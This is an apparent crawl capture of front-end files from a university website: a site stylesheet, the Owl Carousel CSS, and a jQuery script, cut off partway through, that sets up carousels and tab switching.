@media (min-width: 767px) and (max-width: 991px) {
    h3.title-border {
        font-size: 16px !important;
    }
    .sidebar.hotline .sidebar-content {
        padding-left: 30px !important;
        padding-right: 30px !important;
    }
    .hotline .owl-carousel .owl-controls .owl-buttons .owl-prev {
        top: 57px !important;
        left: -25px !important;
    }
    .hotline .owl-carousel .owl-controls .owl-buttons .owl-next {
        top: 57px !important;
        right: -25px !important;
    }
}
@media (max-width: 990px) {
    .navbar-bottom .dropdown-menu {
        top: 41px !important;
    }
}
@media (max-width: 400px) {
    .title-website-mobile {
        line-height: 14px;
        margin-top: 5px;
    }
    .title-website-mobile span {
        font-size: 10px;
    }
    .navbar-header .navbar-brand {
        height: 50px;
    }
    .content-left .recent-post ul li a.image-post {
        width: 22% !important;
    }
}
.column-right .sidebar, .column-right .search-result, .column-right .statistic {
    margin-bottom: 40px;
}
.sidebar.hotline .sidebar-content {
    padding-left: 40px;
    padding-right: 40px;
    position: relative;
}
.sidebar.hotline .sidebar-content h4 {
    font-family: RobotoLight;
    font-size: 15.34px;
    color: #d12028;
    text-align: center;
    margin-bottom: 10px;
}
.sidebar.hotline .sidebar-content .name-support {
    font-family: RobotoLight;
    font-size: 14px;
    color: #303030;
    text-align: center;
    margin-top: 10px;
}
.sidebar.hotline .telephone {
    background-color: #e82a2c;
    color: #fff;
    display: block;
    font-family: Roboto;
    font-size: 21.34px;
    text-align: center;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
}
.sidebar.hotline .telephone .item-telephone {
    width: 18px;
    height: 18px;
    background: url(../images/icon-telephone.png) center center no-repeat;
    float: left;
    margin: 6px 0 0 6px;
}
.hotline .owl-carousel .owl-controls .owl-buttons .owl-prev {
    background: url(../images/icon-pre.png) center center no-repeat;
    width: 13px;
    height: 18px;
    display: block;
    position: absolute;
    top: 42px;
    left: -30px;
    margin: 0;
}
.hotline .owl-carousel .owl-controls .owl-buttons .owl-next {
    background: url(../images/icon-next.png) center center no-repeat;
    width: 13px;
    height: 18px;
    display: block;
    position: absolute;
    top: 42px;
    right: -30px;
    margin: 0;
}
.content-left {
    margin-bottom: 20px;
}
.content-left h2.title {
    font-size: 18px;
    color: #303030;
    text-transform: uppercase;
    margin-bottom: 15px;
    font-family: Roboto;
}
.content-left .select-type span {
    font-size: 14px;
    font-family: RobotoLight;
    color: #454545;
    margin-right: 10px;
    cursor: pointer;
}
.content-left .select-type i {
    margin-right: 10px;
    font-style: normal;
}
.content-left .select-type span:hover, .content-left .select-type span.active {
    color: #e0454c;
}
.content-left .select-type {
    padding-bottom: 15px;
    border-bottom: 1px solid #e3e3e3;
    margin-bottom: 20px;
}
.content-left .select-type-admissions span {
    font-size: 15.34px;
    font-family: RobotoMedium;
    color: #474747;
    margin-right: 10px;
    cursor: pointer;
}
.content-left .select-type-admissions i {
    margin-right: 10px;
    font-style: normal;
}
.content-left .select-type-admissions span:hover, .content-left .select-type-admissions span.active {
    color: #d12028;
}
.content-left .select-type-admissions {
    padding-bottom: 15px;
    border-bottom: 1px solid #e3e3e3;
    margin-bottom: 20px;
}
.content-left .select-year {
    padding: 0 10px;
    list-style: none;
    margin-bottom: 60px;
}
.content-left .select-year li {
    text-align: center;
    width: 25%;
    float: left;
    padding: 0 5px;
}
.content-left .select-year li span {
    display: block;
    background-color: #e5e4e4;
    color: #fff;
    font-size: 14px;
    font-family: Roboto;
    padding: 5px 0;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    cursor: pointer;
}
.content-left .select-year li span:hover, .content-left .select-year li span.active {
    background-color: #e82a2c;
}
.content-timetable img {
    max-width: 100%;
}
.sidebar.banner {
    text-align: center;
    height: 385px;
    line-height: 383px;
}
.detail-content-left {
    display: none;
}
.detail-content-left .content-timetable {
    display: none;
    padding-right: 10px;
}
.slimScrollDiv {
    display: block;
}
.form-text-table {
    width: 100%;
    border: none;
    background-color: #f6f6f6;
}
.content-form-text {
    margin-top: 30px;
    margin-bottom: 20px;
}
.form-text-table tr th {
    background-color: #333333;
    color: #fff;
    font-size: 14px;
    font-family: RobotoLight;
    text-align: center;
    padding: 8px 15px;
    border: 1px solid #e3e3e3;
}
.form-text-table tr td {
    color: #454545;
    font-size: 14px;
    font-family: RobotoLight;
    padding: 12px 15px;
    border: 1px solid #e3e3e3;
    border-bottom: 0;
    border-right: 0;
}
.form-text-table tr td:first-child {
    border-left: 0;
}
.form-text-table tr td .download-now {
    background: url(../images/icon-download.png) center center no-repeat;
    width: 14px;
    height: 20px;
    display: inline-block;
}
.form-text-table tr:hover td .download-now {
    background: url(../images/icon-download-hover.png) center center no-repeat;
}
.form-text-table tr:hover td {
    color: #d12028;
}
.content-structure {
    margin-top: 15px;
    padding-top: 25px;
    border-top: 1px solid #e3e3e3;
    text-align: center;
    max-height: 885px;
    padding-bottom: 25px;
}
.content-structure img {
    max-height: 100%;
    max-width: 100%;
}
.content-left .update-time {
    color: #d90023;
    font-size: 10px;
    font-family: RobotoLight;
}
#navbar-collapse-ftu .dropdown-menu, .navbar-bottom .dropdown-menu {
    background-color: #333333;
    padding: 0;
    top: 98%;
}
.navbar-bottom .dropdown-menu {
    margin: 0;
    border: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    top: 27px;
}
#navbar-collapse-ftu .dropdown-menu li {
    background: url(../images/icon-list-normal.png) 10px 15px no-repeat;
    padding: 5px 15px 5px 25px;
    display: block;
    border-top: 1px solid #484747;
}
.navbar-bottom .dropdown-menu li {
    background: url(../images/icon-list-normal.png) 10px 12px no-repeat;
    padding: 5px 15px 5px 25px;
    display: block;
    border-top: 1px solid #484747;
}
#navbar-collapse-ftu  .navbar-nav .dropdown-menu li a, .navbar-bottom .dropdown-menu li a {
    font-size: 14px;
    font-family: RobotoLight;
    color: #a4a4a4;
    padding: 3px 0;
}
#navbar-collapse-ftu .dropdown-menu li:first-child, .navbar-bottom .dropdown-menu li:first-child {
    border-top: 0;
}
#navbar-collapse-ftu .dropdown-menu li:hover {
    background: url(../images/icon-list.png) 10px 15px no-repeat;
    color: #f64850;
}
.navbar-bottom .dropdown-menu li:hover {
    background: url(../images/icon-list.png) 10px 12px no-repeat;
    color: #f64850;
}
#navbar-collapse-ftu .dropdown-menu li:hover a, .navbar-bottom .dropdown-menu li:hover a {
    color: #f64850;
}
#navbar-collapse-ftu .dropdown-menu > li > a:hover, .navbar-bottom .dropdown-menu > li > a:hover {
    background-color: #333333;
}
.content-left .content-detail {
    margin-top: 15px;
    padding-top: 25px;
    border-top: 1px solid #e3e3e3;
    text-align: center;
    max-height: 885px;
    padding-bottom: 25px;
}
.content-left .content-post {
    margin-top: 15px;
    margin-right: 10px;
    padding-top: 25px;
    border-top: 1px solid #e3e3e3;
    text-align: left;
    max-height: 885px;
    padding-bottom: 25px;
    padding-right: 5px;
}
.content-left .content-post h2 {
    font-size: 14px;
    font-family: RobotoMedium;
    color: #303030;
    margin-bottom: 20px;
}
.content-left .content-post p {
    margin-bottom: 20px;
    font-size: 14px;
    font-family: RobotoLight;
    color: #303030;
}
.content-left .related-post {
    margin-top: 10px;
    float: left;
    width: 100%;
}
.content-left .related-post .title {
    margin-bottom: 20px;
}
.content-left .related-post .title h3 {
    font-size: 18px;
    font-family: Roboto;
    color: #303030;
    border-left: 3px solid #d12028;
    padding-left: 5px;
    float: left;
    margin: 0;
}
.content-left .related-post .title a {
    font-size: 14px;
    font-family: RobotoLight;
    color: #696969;
    float: right;
}
.content-left .related-post .title a:hover {
    color: #d90023;
}
.content-left .related-post ul {
    list-style: none;
    padding: 0;
}
.content-left .related-post ul li {
    border-top: 1px solid #dadada;
    padding: 10px 0 10px 15px;
    background: url(../images/icon-list-normal.png) 0 17px no-repeat;
}
.content-left .related-post ul li:first-child {
    border-top: 0;
}
.content-left .related-post ul li:hover {
    background: url(../images/icon-list.png) 0 17px no-repeat;
}
.content-left .related-post ul li a {
    font-size: 14px;
    font-family: RobotoLight;
    color: #303030;
}
.content-left .related-post ul li a:hover {
    color: #d90023;
}
.content-left .related-post ul li span.update-time {
    font-size: 10px;
    font-family: RobotoLight;
    color: #d90023;
    float: right;
    margin-top: 3px;
}
.map-ftu {
    padding: 20px;
    margin-bottom: 40px;
    text-align: center;
}
.map-ftu img {
    max-width: 100%;
}
h2.title-contact {
    padding: 20px 0;
    font-size: 18px;
    font-family: Roboto;
    color: #303030;
    border-bottom: 1px solid #e3e3e3;
    margin: 0 0 20px 0;
}
.address-item  h4 {
    padding-left: 15px;
    background: url(../images/icon-list.png) 0 3px no-repeat;
    font-size: 14px;
    font-family: Roboto;
    color: #303030;
}
.address-item p  {
    padding-left: 15px;
    font-size: 14px;
    font-family: RobotoLight;
    color: #303030;
}
.contact-form {
    background-color: #fafafa;
    padding: 15px 5px 5px;
    margin-bottom: 40px;
}
.contact-form input {
    margin-bottom: 10px;
}
.contact-form button {
    width: 150px;
    height: 34px;
    text-align: center;
    line-height: 32px;
    float: right;
    background-color: #e82a2c;
    border: none;
    color: #fff;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
}
.contact-form button:hover {
    color: #000;
}
.contact-form textarea {
    margin-bottom: 10px;
    height: 78px;
}
.content-left h2.title-search {
    font-size: 18px;
    color: #303030;
    text-transform: uppercase;
    margin-bottom: 15px;
    margin-right: 10px;
    padding-bottom: 10px;
    border-bottom: 1px solid #e3e3e3;
}
.content-left p.seatch-result {
    font-size: 14px;
    color: #d12028;
    margin-bottom: 20px;
    font-family: RobotoLight;
}
.content-left .content-search-result {
    padding: 10px 0;
    margin-right: 10px;
}
.content-search-result .list-search {
    list-style: none;
    padding: 0;
}
.content-search-result .list-search li {
    display: block;
    margin-bottom: 15px;
}
.content-search-result .list-search li h3 {
    padding-left: 15px;
    margin-top: 0;
    background: url(../images/icon-list-normal.png) 0 13px no-repeat;
}
.content-search-result .list-search li h3:hover {
    background: url(../images/icon-list.png) 0 13px no-repeat;
}
.content-search-result .list-search li h3 a {
    color: #696969;
    font-size: 16px;
    font-family: RobotoMedium;
}
.content-search-result .list-search li h3 a:hover {
    color: #d90023;
    text-decoration: none;
}
.content-search-result .list-search li p.create-time {
    padding-left: 15px;
    color: #d90023;
    font-size: 10px;
    font-family: RobotoLight;
}
.content-search-result .list-search li p.description {
    margin-left: 15px;
    color: #303030;
    font-size: 14px;
    font-family: RobotoLight;
    padding-bottom: 15px;
    border-bottom: 1px solid #e3e3e3;
    margin-bottom: 0;
}
.content-search-result .list-search li:last-child p.description {
    border-bottom: 0;
}
.pagination { 
    text-align: center;
}
.pagination ul { 
    list-style: none;
}
.pagination li { 
    display: inline-block;
    margin: 0;
}
.pagination li a { 
    color: #4d4d4d;
    font-size: 14px;
    font-family: RobotoLight;
    display: block;
    height: 26px;
    line-height: 26px;
    text-align: center;
    width: 26px;
}
.pagination li a:hover, .pagination li a.active { 
    color: #fff;
    border-radius: 50%;
    background-color: #d12028;
    text-decoration: none;
}
.pagination li a.pre, .pagination li a.next {
    background: none;
    width: auto;
    height: auto;
    border-radius: 0;
}
.pagination li a.pre:hover, .pagination li a.next:hover {
    color: #d12028;
}
.row .column-left {
    padding-right: 10px;
}
.row .column-right {
    padding-left: 10px;
}
.post-hot {
    margin-bottom: 20px;
    float: left;
    width: 100%;
}
.post-hot .post-image {
    padding: 0 10px 0 0;
}
.post-hot .post-image a {
    text-align: center;
    display: block;
}
.post-hot .post-image a img {
    width: 100%;
}
.post-hot .post-content {
    padding: 0 0 0 10px;
}
.post-hot .post-content .create-time {
    margin-bottom: 20px;
    color: #d90023;
    font-size: 10px;
    font-family: RobotoLight;
}
.post-hot .post-content h2 {
    color: #696969;
    font-size: 16px;
    font-family: RobotoMedium;
    margin-top: 0;
}
.post-hot .post-content p.description {
    color: #303030;
    font-size: 14px;
    font-family: RobotoLight;
    margin-bottom: 20px;
}
.post-hot .post-content .read-more {
    color: #696969;
    font-size: 14px;
    font-family: RobotoLight;
    float: right;
}
.post-hot .post-content .read-more:hover {
    color: #d90023;
}
.recent-post {
    margin-top: 20px;
    float: left;
    width: 100%;
}
.content-left .recent-post .title {
    margin-bottom: 20px;
}
.content-left .recent-post .title h3 {
    font-size: 18px;
    font-family: Roboto;
    color: #303030;
    border-left: 3px solid #d12028;
    padding-left: 5px;
    float: left;
    margin: 0;
}
.content-left .recent-post ul {
    list-style: none;
    padding: 0;
}
.content-left .recent-post ul li {
    margin-bottom: 20px;
}
.content-left .recent-post ul li a.image-post {
    float: left;
    width: 17%;
    margin-right: 10px;
}
.content-left .recent-post ul li a.image-post img {
    width: 100%;
}
.content-left .recent-post ul li h4 {
    margin: 0 0 5px 0;
}
.content-left .recent-post ul li h4 a {
    font-size: 16px;
    font-family: RobotoMedium;
    color: #696969;
    line-height: 20px;
}
.content-left .recent-post ul li h4 a:hover {
    color: #d90023;
    text-decoration: none;
}
.content-left .recent-post ul li .description {
    color: #303030;
    font-size: 14px;
    font-family: RobotoLight;
}
.content-left .list-post {
    margin-top: 20px;
    float: left;
    width: 100%;
}
.content-left .list-post a.image-post {
    float: left;
    margin-right: 10px;
    padding: 0;
}
.content-left .list-post a.image-post img {
    width: 100%;
}
.content-left .list-post h4 {
    margin: 0 0 5px 0;
}
.content-left .list-post h4 a {
    font-size: 16px;
    font-family: RobotoMedium;
    color: #696969;
    line-height: 20px;
}
.content-left .list-post h4 a:hover {
    color: #d90023;
    text-decoration: none;
}
.list-post-detail, .list-news-detail {
    padding-right: 15px;
}
.list-post .item-post {
    padding: 0 10px;
    margin-bottom: 20px;
}
.partner-box {
    margin-bottom: 20px;
    padding: 0 10px;
}
.partner-box .title-partner {
    padding: 10px 0;
    border-bottom: 1px solid #e3e3e3;
    margin: 0 0 20px 0;
}
.partner-box .title-partner h2 {
    font-size: 18px;
    color: #303030;
    margin-bottom: 20px;
    font-family: Roboto;
}
.partner-box .title-partner .create-time {
    color: #d90023;
    font-size: 10px;
    font-family: RobotoLight;
}
.partner-box .partner-content {

}
.partner-box .partner-content h3 {
    font-size: 14px;
    font-family: RobotoMedium;
    color: #303030;
    margin-bottom: 20px;
}
.partner-box .partner-content p {
    font-size: 14px;
    font-family: RobotoLight;
    color: #303030;
    margin-bottom: 20px;
}
.partner-box .list-partner {
    margin-top: 20px;
    float: left;
    width: 100%;
}
.partner-box .list-partner .title {
    margin-bottom: 20px;
}
.partner-box .list-partner .title h3 {
    font-size: 18px;
    font-family: Roboto;
    color: #303030;
    border-left: 3px solid #d12028;
    padding-left: 5px;
    float: left;
    margin: 0;
}
.partner-box .list-partner .title a {
    font-size: 14px;
    font-family: RobotoLight;
    color: #696969;
    float: right;
}
.partner-box .list-partner .title a:hover {
    color: #d90023;
}
.partner-box .list-partner ul {
    list-style: none;
    padding: 0;
    margin-left: -10px;
    margin-right: -10px;
}
.partner-box .list-partner ul li {
    margin-bottom: 20px;
}
.partner-box .list-partner ul li a.image-partner {
    border: 2px solid #d1d1d1;
    padding: 10px;
    display: block;
    text-align: center;
    height: 140px;
    line-height: 114px;
    margin-bottom: 5px;
}
.partner-box .list-partner ul li a.image-partner img {
    max-width: 100%;
    max-height: 100%;
}
.partner-box .list-partner ul li a.link-partner {
    font-size: 16px;
    font-family: RobotoMedium;
    color: #696969;
    line-height: 22px;
    text-align: center;
    height: 52px;
    overflow: hidden;
    display: block;
    padding: 5px;
}
.partner-box .list-partner ul li a.link-partner:hover {
    color: #d90023;
    text-decoration: none;
}
#carousel-partner .owl-prev, #carousel-partner .owl-next {
    display: none;
}
.sidebar .container-video, .item-library {
    position: relative;
    width: 100%;
    height: 0;
    padding-bottom: 60%;
}
.video {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
.edit-inline {
    margin: 0 !important;
    position: absolute !important;
    top: 0 !important;
    right:0 !important;
    padding: 3px 5px !important;
    background-color: #FFA500 !important;
    color: #fff !important;
    display: block !important;
    z-index: 10000 !important;
    -webkit-border-radius: 3px !important;
    -moz-border-radius: 3px !important;
    border-radius: 3px !important;
    text-transform: none !important;
    border: 0 !important;
    font-size: 14px !important;
}
.edit-inline:hover {
    text-decoration: none !important;
    color: #333 !important;
}
#navbar-collapse-ftu ul.navbar-nav li.menu-top-edit {
    height: 30px; 
    width: 42px; 
    position: absolute; 
    top: 18px; 
    left: -28px;
}
.library h2.title {
    border-bottom: 1px solid #e3e3e3;
    padding-bottom: 10px;
    margin-bottom: 15px;
    margin-top: 10px;
}
.library .content-library .description {
    margin-bottom: 20px;
    color: #303030;
    font-size: 14px;
    font-family: RobotoMedium;
}
.library .content-library .owl-carousel {
    width: 100%;
    padding: 0;
    margin-bottom: 20px;
}
.library .content-library .owl-carousel .item {
    width: 100%;
    padding: 3px;
    background-color: #333;
}
.library .content-library .owl-carousel .item p {
    color: #fff;
    font-size: 15.67px;
    font-family: RobotoLight;
    text-align: left;
    height: 22px;
    line-height: 30px;
    padding-left: 10px;
}
.library .content-library .owl-carousel .item-library {
    width: 100%;
    height: 375px;
    line-height: 375px;
    text-align: center;
    padding-bottom: 3px;
}
.library .content-library .owl-carousel img {
    max-width: 100%;
    max-height: 100%;
    display: inline;
}
.related-library {
    margin-top: 20px;
    float: left;
    width: 100%;
}
.content-left .related-library .title {
    margin-bottom: 20px;
}
.content-left .related-library .title h3 {
    font-size: 18px;
    font-family: Roboto;
    color: #303030;
    border-left: 3px solid #d12028;
    padding-left: 5px;
    float: left;
    margin: 0;
}
.content-left .related-library .item {
    margin-bottom: 20px;
    float: left;
    padding: 0 10px;
    width: 100%;
}
.content-left .related-library .item a.image-library {
    display: block;
    height: 140px;
    line-height: 136px;
    text-align: center;
    margin-bottom: 5px;
}
.content-left .related-library .item a.image-library img {
    max-width: 100%;
    max-height: 100%;
    display: inline;
}
.content-left .related-library .item h4 {
    margin: 0 0 5px 0;
}
.content-left .related-library .item h4 a {
    font-size: 16px;
    font-family: RobotoMedium;
    color: #696969;
    line-height: 20px;
}
.content-left .related-library .item h4 a:hover {
    color: #d90023;
    text-decoration: none;
}
.related-library .owl-carousel .owl-controls .owl-buttons .owl-prev {
    background: url(../images/icon-pre.png) center center no-repeat;
    width: 13px;
    height: 18px;
    display: block;
    position: absolute;
    top: 57px;
    left: -5px;
    margin: 0;
}
.related-library .owl-carousel .owl-controls .owl-buttons .owl-next {
    background: url(../images/icon-next.png) center center no-repeat;
    width: 13px;
    height: 18px;
    display: block;
    position: absolute;
    top: 57px;
    right: -5px;
    margin: 0;
}
.form-register {
    padding: 20px 0;
    background-color: #fafafa;
}
.form-register button {
    background-color: #e82a2c;
    border: medium none;
    border-radius: 3px;
    color: #fff;
    float: right;
    height: 34px;
    line-height: 32px;
    text-align: center;
    width: 150px;
}
.form-register p.success, .form-contact p.success {
    text-align: center;
    color: green;
    font-size: 18px;
}
.form-register p.error, .form-contact p.error {
    text-align: center;
    color: red;
    font-size: 18px;
}
.title-register-item {
    text-align: right;
    padding: 5px 10px 0 10px;
    margin-bottom: 10px;
}
.insert-register-item {
    padding: 0 10px 0 0;
    margin-bottom: 10px;
}
.title-register-item label {
    color: #838383;
    font-size: 15px;
    font-family: Roboto;
    font-weight: normal !important;
}
#alert-complete .modal-dialog {
    margin-top: 150px;
}
#alert-complete .modal-content {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}
#alert-complete .modal-header {
    background-color: #d12028;
}
#alert-complete .modal-header .close {
    font-size: 20px;
    color: #fff;
    opacity: 1;
}
#alert-complete .modal-header h4.modal-title {
    text-align: center;
    color: #fff;
    font-size: 18px;
}
#alert-complete .modal-body {
    text-align: center;
}
#alert-complete .modal-body p {
    color: #303030;
    font-size: 14px;
    font-family: Roboto;
}
#organizational-structure {
    padding: 50px 0px;
    margin-bottom: 20px;
}
#organizational-structure .item-vip {
    width: 45%;
    height: 70px;
    border: 1px solid #ddd;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
    background-color: #E4E4E4;
    float: left;
    text-align: center;
    padding: 10px;
    cursor: pointer;
}
#organizational-structure .item-vip.active, #organizational-structure .item-vip:hover,
#organizational-structure .item-normal .item-detail.active, #organizational-structure .item-normal .item-detail:hover {
    background-color: #e82a2c;
}
#organizational-structure .item-vip.active p, #organizational-structure .item-vip:hover p,
#organizational-structure .item-vip.active span, #organizational-structure .item-vip:hover span,
#organizational-structure .item-normal .item-detail.active p, #organizational-structure .item-normal .item-detail:hover p,
#organizational-structure .item-normal .item-detail.active span, #organizational-structure .item-normal .item-detail:hover span {
    color: #fff;
}
#organizational-structure {
    padding: 50px 0px;
}
#organizational-structure .line-structure {
    height: 1px;
    border-top:1px solid #ddd;
    float: left;
    margin-top: 34px;
}
#organizational-structure .item-normal {
    padding: 20px 0;
}
#organizational-structure .item-normal.item-top {
    margin-top: -55px;
}
#organizational-structure .item-normal .item-detail {
    width: 90%;
    height: 70px;
    border: 1px solid #ddd;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
    background-color: #E4E4E4;
    float: left;
    text-align: center;
    padding: 10px;
    cursor: pointer;
}
#organizational-structure .item-normal {
    padding: 20px 0;
}
#organizational-structure .item-vip p {
    color: #303030;
    font-size: 12.67px;
    font-family: RobotoLight;
    margin: 3px 0 7px;
}
#organizational-structure .item-normal .item-detail p {
    color: #303030;
    font-size: 12.67px;
    font-family: RobotoMedium;
    margin: 3px 0 7px;
}
#organizational-structure .item-vip p.font-medium {
    font-family: RobotoMedium;
    margin: 0;
}
#organizational-structure .item-normal .item-detail p.font-light {
    font-family: RobotoLight;
    margin: 0;
}
@media (min-width: 768px) and (max-width: 991px) {
    #organizational-structure .item-vip p,
    #organizational-structure .item-normal .item-detail p {
        font-size: 10px !important;
    }
}
@media (max-width: 600px) {
    #organizational-structure .item-vip p,
    #organizational-structure .item-normal .item-detail p {
        font-size: 10px !important;
        line-height: 10px !important;
    }
    #organizational-structure .item-normal .item-detail, #organizational-structure .item-vip {
        padding-top: 3px;
    }
}
.organizational {
    margin-bottom: 0;
    width: 100%;
}
.organizational .title-organizational {
    padding: 10px 0;
    border-bottom: 1px solid #e3e3e3;
    margin: 0 0 10px 0;
}
.organizational .title-organizational h2 {
    font-size: 18px;
    color: #303030;
    margin-bottom: 20px;
    margin-top: 0;
    font-family: Roboto;
}
.organizational .title-organizational .create-time {
    color: #d90023;
    font-size: 10px;
    font-family: RobotoLight;
}
.social-mobile {
    position: absolute; 
    right: 0px; 
    top: 52px;
    z-index: 1000;
}
.column-left p, .column-left span {
    color: #303030;
    font-family: RobotoLight;
    font-size: 14px;
    margin-bottom: 20px;
}
.column-left img {
    margin-right: 10px;
    margin-bottom: 10px;
}
.column-left ul li {
    color: #303030;
    font-family: RobotoLight;
}
.address-list {
    padding-left: 15px;
    background: url(../images/icon-list.png) 0 7px no-repeat;
}
@media (max-width: 350px){
    .partner-box .list-partner ul li a.image-partner {
        height: 80px;
        line-height: 54px;
    }
}
@media (min-width: 351px) and (max-width: 430px) {
    .partner-box .list-partner ul li a.image-partner {
        height: 100px;
        line-height: 74px;
    }
}
@media (min-width: 431px) and (max-width: 500px) {
    .partner-box .list-partner ul li a.image-partner {
        height: 120px;
        line-height: 94px;
    }
}
.edit-inline-post {
    margin-bottom: 15px;
    text-align: right;
}
.edit-inline-post a {
    background-color: #FFA500;
    border: medium none;
    color: #fff;
    cursor: pointer;
    padding: 5px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
}
.edit-inline-post a:hover {
    background-color: #ED9C28;
}
.student-info {
    margin-top: 20px;
}
.student-info p {
    font-size: 14px;
    color: #000;
    margin-bottom: 5px;
}
.content-result {
    margin-bottom: 40px;
}
.content-result h3 {
    text-align: center;
}
table.scoreboard {
    width: 100%;
}
table.scoreboard tr th {
    padding: 5px 10px;
    border: 1px solid #ddd;
    font-size: 16px;
}
table.scoreboard tr td {
    padding: 5px 10px;
    font-size: 16px;
    border: 1px solid #ddd;
}
table.scoreboard tr td .view-detail {
    cursor: pointer;
}
table.scoreboard tr td .view-detail:hover {
    color: #D12028;
}
.content-left table {
    max-width: 100% !important;
}

--- FILE ---
content_type: text/css
request_url: https://kdtqt.ftu.edu.vn/frontend/style/owl.slider.css
body_size: 1122
content:
/* 
 * 	Core Owl Carousel CSS File
 *	v1.3.3
 */

/* clearfix */
.owl-carousel .owl-wrapper:after {
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
}
/* display none until init */
.owl-carousel{
	display: none;
	position: relative;
	width: 100%;
	-ms-touch-action: pan-y;
}
.owl-carousel .owl-wrapper{
	display: none;
	position: relative;
	-webkit-transform: translate3d(0px, 0px, 0px);
}
.owl-carousel .owl-wrapper-outer{
	overflow: hidden;
	position: relative;
	width: 100%;
}
.owl-carousel .owl-wrapper-outer.autoHeight{
	-webkit-transition: height 500ms ease-in-out;
	-moz-transition: height 500ms ease-in-out;
	-ms-transition: height 500ms ease-in-out;
	-o-transition: height 500ms ease-in-out;
	transition: height 500ms ease-in-out;
}
	
.owl-carousel .owl-item{
	float: left;
}
.owl-carousel .owl-item img {
	display: block;
	margin: 0 auto;
}
.owl-controls .owl-page,
.owl-controls .owl-buttons div{
	cursor: pointer;
}
.owl-controls {
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

/* mouse grab icon */
.grabbing { 
    cursor:url(grabbing.png) 8 8, move;
}

/* fix */
.owl-carousel  .owl-wrapper,
.owl-carousel  .owl-item{
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility:    hidden;
	-ms-backface-visibility:     hidden;
  -webkit-transform: translate3d(0,0,0);
  -moz-transform: translate3d(0,0,0);
  -ms-transform: translate3d(0,0,0);
}

/*
* 	Owl Carousel Owl Demo Theme 
*	v1.3.3
*/

.owl-theme .owl-controls{
	text-align: center;
}
#slide-home .owl-pagination {
	position: absolute;
	bottom: 21px;
	text-align: right;
	width: 100%;
}
#slide-home .owl-page:last-child {
	margin-right: 25px;
}
/* Styling Next and Prev buttons */

.owl-theme .owl-controls .owl-buttons div{
	display: block;
	zoom: 1;
	width: 34px;
	height: 71px;
	position: absolute;
	top: 50%;
	margin-top: -71px;
	text-indent: -999999px;
	display: none;
}
.owl-theme .owl-controls .owl-buttons div.owl-prev {
	left: 120px;
	background: url(../images/icon-pre.png) no-repeat;
}
.owl-theme .owl-controls .owl-buttons div.owl-next {
	right: 120px;
	background: url(../images/icon-next.png) no-repeat;
}
/* Clickable class fix problem with hover on touch devices */
/* Use it for non-touch hover action */
.owl-theme:hover .owl-controls.clickable .owl-buttons div{
	display: block;
}

/* Styling Pagination*/

.owl-theme .owl-controls .owl-page{
	display: inline-block;
	zoom: 1;
	*display: inline;/*IE7 life-saver */
}
.owl-theme .owl-controls .owl-page span{
	display: block;
	width: 10px;
	height: 10px;
	margin: 0 5px;
	filter: Alpha(Opacity=30);/*IE7 fix*/
	opacity: 0.3;
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	border-radius: 20px;
	background: #21366c;
}

.owl-theme .owl-controls .owl-page.active span,
.owl-theme .owl-controls.clickable .owl-page:hover span{
	background: #d78531;
	filter: Alpha(Opacity=70);/*IE7 fix*/
	opacity: 0.7;
}

/* If PaginationNumbers is true */

.owl-theme .owl-controls .owl-page span.owl-numbers{
	height: auto;
	width: auto;
	color: #FFF;
	padding: 2px 10px;
	font-size: 12px;
	-webkit-border-radius: 30px;
	-moz-border-radius: 30px;
	border-radius: 30px;
}

/* preloading images */
.owl-item.loading{
	min-height: 150px;
	background: url(AjaxLoader.gif) no-repeat center center
}

--- FILE ---
content_type: application/javascript
request_url: https://kdtqt.ftu.edu.vn/frontend/script/custom.js
body_size: 1653
content:
$(document).ready(function () {
    $("#carousel-partner .owl-carousel").owlCarousel({
        autoPlay: 3000,
        pagination: false,
        items: 4,
        navigation: false,
        itemsDesktop: [1024, 4],
        itemsTablet: [768, 3],
        itemsMobile: [500, 2],
    });
    $(".hotline .sidebar-content .owl-carousel").owlCarousel({
        autoPlay: 3000,
        pagination: false,
        items: 1,
        navigation: true,
        singleItem: true
    });
    $(".content-library .owl-carousel").owlCarousel({
        autoPlay: 3000,
        pagination: false,
        items: 1,
        navigation: false,
        singleItem: true
    });
    $("#carousel-ftu .owl-carousel").owlCarousel({
        autoPlay: 3000,
        pagination: false,
        items: 1,
        navigation: false,
        singleItem: true
    });
    $("#banner-right-ftu .owl-carousel").owlCarousel({
        autoPlay: 5000,
        pagination: false,
        items: 1,
        navigation: false,
        singleItem: true
    });
    $(".related-library .owl-carousel").owlCarousel({
        autoPlay: 3000,
        pagination: false,
        items: 3,
        navigation: true,
        itemsDesktop: [1024, 3],
        itemsTablet: [768, 3],
        itemsMobile: [500, 2],
    });
    $(".box-search .item-search").click(function () {
        var click = $(this);
        if (click.hasClass("active")) {
            $(".form-search-top").hide(300);
            click.removeClass("active");
        } else {
            $(".form-search-top").show(300);
            click.addClass("active");
        }
    });
    $('.content-timetable').slimscroll({
        height: '750px',
        color: '#d90023',
        opacity: 1,
        railVisible: true
    });
    $(".content-left .select-type span").click(function () {
        var click = $(this);
        var show = click.attr("data");
        if (click.hasClass("active")) {
            return false;
        } else {
            $(".content-left .select-type").find("span").each(function () {
                $(this).removeClass("active");
            });
            click.addClass("active");
            $(".content-left").find(".detail-content-left").each(function () {
                $(this).hide();
            });
            $("#" + show).show(500);
        }
    });
    $(".content-left .select-type-admissions span").click(function () {
        var click = $(this);
        var show = click.attr("data");
        if (click.hasClass("active")) {
            return false;
        } else {
            $(".content-left .select-type-admissions").find("span").each(function () {
                $(this).removeClass("active");
            });
